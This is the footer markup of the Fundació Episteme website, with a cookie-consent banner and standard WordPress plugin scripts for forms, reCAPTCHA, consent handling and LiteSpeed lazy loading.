<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2026 -
Fundació Episteme</div></div></div></div></div></div><div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://fundacioepisteme.cat/aviso-legal/">Aviso Legal</a></li><li><a href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li></ul></div><div id="cookies-eu-wrapper"><div
id="cookies-eu-banner"
data-wait-remove="250"
><div id="cookies-eu-label">Aquest web fa servir cookies pròpies per al seu correcte funcionament. Al clicar al botó <b>Acceptar</b>, acceptes aquestes tecnologies i el seu ús així com el processament de les teves dades per aquests propòsits.
&nbsp;&nbsp;</div><div id="cookies-eu-buttons"><form action="https://fundacioepisteme.cat/personalizar-cookies/">
<button id="cookies-eu-settings" class="cookies-eu-settings">Més informació</button></form>
<button id="cookies-eu-reject" class="cookies-eu-reject">Rebutjar</button>
<button id="cookies-eu-accept" class="cookies-eu-accept">Acceptar</button></div></div></div><div id="cookies-eu-banner-closed">
<span>Privacidad</span></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/fundacioepisteme.cat\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW","actions":{"homepage":"homepage","contactform":"contactform"}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'http://fundacioepisteme.cat/wp-content/uploads/2020/03/white-1.png\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}
jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[726]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script type="litespeed/javascript">jQuery(function($){'use strict';window.Adapta_RGPD=window.Adapta_RGPD||{};Adapta_RGPD.getCookie=function(name){var v=document.cookie.match('(^|;) ?'+name+'=([^;]*)(;|$)');return v?v[2]:null}
Adapta_RGPD.setCookie=function(name,value){var date=new Date();date.setTime(date.getTime()+this.cookieTimeout);document.cookie=name+'='+value+';expires='+date.toUTCString()+';path=/'};Adapta_RGPD.deleteCookie=function(name){var hostname=document.location.hostname.replace(/^www\./,'');var nacked=hostname.replace(/^[^.]+\./g,"");var commonSuffix='; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';document.cookie=name+'=; domain=.'+hostname+commonSuffix;document.cookie=name+'=; domain=.'+nacked+commonSuffix;document.cookie=name+'='+commonSuffix;document.cookie.split(';').filter(function(el){return el.trim().indexOf(name)===0}).forEach(function(el){var[k,v]=el.split('=');document.cookie=k+'=; domain=.'+hostname+commonSuffix;document.cookie=k+'=; domain=.'+nacked+commonSuffix;document.cookie=k+'='+commonSuffix})};Adapta_RGPD.onlyUnique=function(value,index,self){return self.indexOf(value)===index};Adapta_RGPD.removeItemOnce=function(arr,value){var index=arr.indexOf(value);if(index>-1){arr.splice(index,1)}
return arr};Adapta_RGPD.loadEvents=function(){$("[id^='custom-cookies-accept']").click(function(){var consents=new Array();var value=Adapta_RGPD.getCookie('hasConsents');if(null!=value&&value.length){consents=value.split("+")}
var consent=this.dataset.consent;consents.push(consent)
var unique=consents.filter(Adapta_RGPD.onlyUnique);Adapta_RGPD.setCookie('hasConsents',unique.join('+'));Adapta_RGPD.setCookie('hasConsent',!0)});$("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){const trackingCookiesNames=['__utma','__utmb','__utmc','__utmt','__utmv','__utmz','_ga','_gat','_gid','_fbp'];var value=Adapta_RGPD.getCookie('hasConsents');if(null==value){return}
var consent=('undefined'!==typeof this.dataset&&this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;if(consent!=null){var consents=value.split("+")
consents=Adapta_RGPD.removeItemOnce(consents,consent)
Adapta_RGPD.setCookie('hasConsents',consents.join('+'))}
if('ANLTCS'==consent||null==consent){trackingCookiesNames.map(Adapta_RGPD.deleteCookie)}
var consentUUIDCookie=Adapta_RGPD.getCookie('argpd_consentUUID');if(null==consentUUIDCookie||consentUUIDCookie.length==0){return}
var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'b17629b59d',uri:window.location.href,'update':1,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':0,'purpose-marketing':0,'purpose-advertisement':0,};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}})});$("#cookies-eu-banner-closed, .cookies-eu-banner-closed").click(function(){var date=new Date();date.setTime(date.getTime()+33696000000);document.cookie='hasConsent'+'='+'configure'+';expires='+date.toUTCString()+';path=/';window.location.reload()})}
Adapta_RGPD.init=function(){jQuery(document).ready(function($){var bots=/bot|crawler|spider|crawling/i;var isBot=bots.test(navigator.userAgent);if(isBot){return}
new CookiesEuBanner(function(update=!1){var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'b17629b59d',uri:window.location.href,'update':(update==!0)?1:0,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':'0','purpose-marketing':'0','purpose-advertisement':'0',};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}
var data=jQuery.parseJSON(response);if(data==null){return}
if(data.hasOwnProperty('uuid')){Adapta_RGPD.setCookie('argpd_consentUUID',data.uuid)}
if(data.hasOwnProperty('scripts-reject')){var scripts=data['scripts-reject'].split(",");scripts.forEach(function(src){var script=document.createElement('script');script.setAttribute("src",src);document.getElementsByTagName("head")[0].appendChild(script)})}})},!0);Adapta_RGPD.loadEvents()})}
Adapta_RGPD.init()})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/litespeed/js/c6d2e25c315ac692ed1464e48f8d8dab.js?ver=d549d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 16:11:01 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 16:11:01 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/0b81be92d8f8984ce2ca017dc718d88e.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/99dc18210f011bf48d61c227270dd506.css -->